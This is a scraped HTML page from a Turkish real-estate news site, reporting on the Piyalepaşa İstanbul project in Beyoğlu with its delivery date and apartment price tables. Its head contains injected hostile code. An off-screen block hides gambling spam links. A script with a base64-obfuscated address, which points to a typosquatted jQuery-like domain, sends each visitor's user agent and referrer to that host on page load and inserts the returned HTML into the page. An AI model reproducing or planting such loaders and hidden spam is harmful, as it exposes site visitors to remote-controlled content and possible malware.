

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html
body_size: 11583
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!</title><meta name="description" content="Piyalepaşa Gayrimenkul tarafından Beyoğlu&#039;nda inşa edilen Piyalepaşa İstanbul projesinin teslim tarihi Ocak 2018 olarak hedefleniyor."><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html"
      },
      "headline": "Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!",
      "description": "Piyalepaşa Gayrimenkul tarafından Beyoğlu&#039;nda inşa edilen Piyalepaşa İstanbul projesinin teslim tarihi Ocak 2018 olarak hedefleniyor.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "18.04.2017 16:06"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!" /><meta property="og:description" content="Piyalepaşa Gayrimenkul tarafından Beyoğlu&#039;nda inşa edilen Piyalepaşa İstanbul projesinin teslim tarihi Ocak 2018 olarak hedefleniyor." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!" /><meta name="twitter:description" content="Piyalepaşa Gayrimenkul tarafından Beyoğlu&#039;nda inşa edilen Piyalepaşa İstanbul projesinin teslim tarihi Ocak 2018 olarak hedefleniyor." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" alt="Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 1029</li--><li><i class="icofont-calendar"></i> 18.04.2017 16:06</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 55 saniye</li></ul><h1>Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!?&u=https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!%20https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Piyalepaşa İstanbul, Ocak 2018&#039;de teslim edilecek!%20https://www.emlaktasondakika.com/konut-projeleri/piyalepasa-istanbul-ocak-2018-de-teslim-edilecek-123761.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/18/760x430/piyalepasa-istanbul_125529_36a8f.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Piyalepaşa Gayrimenkul tarafından Beyoğlu'nda inşa edilen Piyalepaşa İstanbul projesinin teslim tarihi Ocak 2018 olarak hedefleniyor.</h2><p></p><p>Beyoğlu'nda hayata geçirilen Piyalepaşa İstanbul projesi 760 konut 190 rezidans olmak üzere toplam 950 konuttan oluşuyor. Piyalepaşa Gayrimenkul tarafından inşa edilen projede konut alanı için ayrılan alan 107 bin metrekare, ofis alanı için 50 bin metrekare, otel alanı için, 34 metrekare ve alışveriş alanı için ayrılan 31 bin metrekare alan bulunuyor. Ayrıca projede yer alan '3D Sanal Tur' uygulaması ile konut alıcılar görmek istedikleri daireleri gezme imkanına sahip oluyorlar.</p><p>Projede bulunan alışveriş sokağında bakkal, manav, kasap gibi dükkanlar yer alıyor. Ayrıca 550 metre alana sahip yürüyüş yolu üzerinde ise mazağaza ve spor merkezi bulunuyor. Projede toplam 120 mağaza, 9 sinema salonu, 20'den fazla yeme-içme mekanı konut alıcılarının hizmetine sunuluyor.</p><p>Ocak 2018'de teslim edilmesi hedeflenen proje merkezi bir konuma sahip. İstanbul Adalet Sarayı'ndan Ok Meydanı'na, yaşam ve eğlence merkezinden ticaret alanlarına kadar birçok yere yakın mesefede yer alıyor. Ayrıca shuttle hizmeti ile işe, okula, alışverişe ulaşım kolaylığı da bulunuyor.</p><p>Konut alıcıları için birçok özelliği himzete sunan projenin fiyatları ve daire tipleri ise şöyledir;</p><p><strong>Konut dairelerde fiyatlar;</strong></p><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; border-spacing:0px; box-sizing:border-box; font-family:helvetica neue,helvetica,arial,sans-serif; font-size:14px; margin-bottom:1rem; width:700px"><tbody><tr><td style="text-align:center"><strong>Daire tipleri</strong></td><td style="text-align:center"><strong>En düşük fiyat</strong></td><td style="text-align:center"><strong>En yüksek fiyat</strong></td></tr><tr><td style="text-align:center">1+1 daireler</td><td style="text-align:center">786 bin 900 lira</td><td style="text-align:center">1 milyon 434 bin 400 lira</td></tr><tr><td style="text-align:center">2+1 daireler</td><td style="text-align:center">1 milyon 136 bin 800 lira</td><td style="text-align:center">2 milyon 206 bin lira</td></tr><tr><td style="text-align:center">3+1 daireler</td><td style="text-align:center">1 milyon 678 bin 600 lira</td><td style="text-align:center">2 milyon 460 bin 900 lira</td></tr><tr><td style="text-align:center">4+1 daireler</td><td style="text-align:center">2 milyon 763 bin 600 lira</td><td style="text-align:center">3 milyon 197 bin lira</td></tr></tbody></table><p><strong>Rezidans dairelerde fiyatlar;</strong></p><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; border-spacing:0px; box-sizing:border-box; font-family:helvetica neue,helvetica,arial,sans-serif; font-size:14px; margin-bottom:1rem; width:700px"><tbody><tr><td style="text-align:center"><strong>Daire tipleri</strong></td><td style="text-align:center"><strong>En düşük fiyat</strong></td><td style="text-align:center"><strong>En yüksek fiyat</strong></td></tr><tr><td style="text-align:center">1+0 daireler</td><td style="text-align:center">815 bin 700 lira</td><td style="text-align:center">1 milyon 74 bin 200 lira</td></tr><tr><td style="text-align:center">1+1 daireler</td><td style="text-align:center">1 milyon 81 bin 500 lira</td><td style="text-align:center">1 milyon 334 bin 200 lira</td></tr><tr><td style="text-align:center">2+1 daireler</td><td style="text-align:center">1 milyon 921 bin 700 lira</td><td style="text-align:center">2 milyon 251 bin 900 lira</td></tr></tbody></table><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/piyalepasa-gayrimenkul">piyalepaşa gayrimenkul</a></li><li><a href="https://www.emlaktasondakika.com/haber/piyalepasa-istanbul-fiyatlari">piyalepaşa istanbul fiyatları</a></li><li><a href="https://www.emlaktasondakika.com/haber/piyalepasa-istanbul">piyalepaşa istanbul</a></li><li><a href="https://www.emlaktasondakika.com/haber/piyalepasa-istanbul-teslim-tarihi">piyalepaşa istanbul teslim tarihi</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="123761"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sanal-tur/piyalepasa-istanbul-3-1-ornek-daire-sanal-tur-cekimi-181371.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/31082021133718-1630406238.jpg" alt="Piyalepaşa İstanbul 3+1 Örnek Daire Sanal Tur Çekimi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.08.2021 13:37</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sanal-tur/piyalepasa-istanbul-3-1-ornek-daire-sanal-tur-cekimi-181371.html">Piyalepaşa İstanbul 3+1 Örnek Daire Sanal Tur Çekimi</a></h3><p>Polat güvencesiyle hayata geçirilen Piyalepaşa İstanbul projesinin 3+1 örnek dai ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sanal-tur/piyalepasa-istanbul-1-1-ornek-daire-sanal-tur-cekimi-181370.html"><img 